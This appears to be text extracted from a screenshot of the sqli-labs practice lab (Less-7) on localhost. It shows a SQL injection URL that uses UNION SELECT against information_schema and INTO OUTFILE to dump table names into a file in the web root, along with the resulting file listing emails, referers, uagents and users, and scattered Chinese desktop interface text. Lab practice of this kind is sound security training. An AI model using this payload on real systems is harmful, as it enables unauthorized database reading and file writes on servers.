 Less-7 Dump into Outfile
127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select 1,2,table_name from
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select
1,2,table_name from information_schema.tables where
table_schema='security' into outfile "D:\\phpstudy_pro
\\WWW\\sqli-labs-master\\Less-7\\bbb.txt" --+
Post data Referer User Agent Cookies Add Header Clear All
Less-7
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
移动到
复制到
删除
重命名
新建
文件夹
剪贴板 组织 新建
« sqli-labs-master Less-7
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
名称
aaa.txt
bbb.txt
index.php
result.txt
bbb.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 2 emails
1 2 referers
1 2 uagents
1 2 users
16°C 多云
中
16:30
2022/3/2
1